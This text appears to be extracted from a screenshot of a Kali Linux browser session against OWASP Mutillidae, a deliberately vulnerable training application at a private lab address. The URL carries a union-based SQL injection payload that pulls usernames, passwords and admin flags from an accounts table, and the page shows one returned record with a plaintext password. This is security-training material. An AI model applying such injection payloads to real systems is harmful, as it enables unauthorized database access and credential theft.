 1 2 3 4 14:18
192.168.31.128/mutillidae/ 192.168.31.128/mutillidae/
192.168.31.128/mutillidae/index.php?page=user-info.php&username=johny' union select 1,username,password,is_admin,5 from accounts--&password=c987a654r321%23&user-info 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
View your details
OWASP Top 10
Others
Documentation
Resources
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for johny. 1 records found.
Username=johny
Password=c987a654r321#
Signature=johny
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized